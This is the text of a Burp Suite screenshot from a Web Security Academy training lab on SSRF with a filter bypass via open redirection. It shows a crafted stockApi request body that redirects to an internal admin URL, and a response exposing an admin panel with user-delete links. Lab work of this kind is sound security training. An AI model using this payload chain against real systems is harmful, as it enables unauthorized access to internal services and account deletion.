 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × next × ruta × +
Send Cancel < > Target: https://0a1300350469266f822a2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1300350469266f822a206600de00ec.web-security-academy.net
3 Cookie: session=SWmLj8oFxGwKlNGwjHg5EepflHpJyZts; session=AWHL01HPl1Jr7VAAsE1Vu743vJ6FyuQO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1300350469266f822a206600de00ec.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin: https://0a1300350469266f822a206600de00ec.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?currentProductId=2%26path=http://192.168.0.12:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete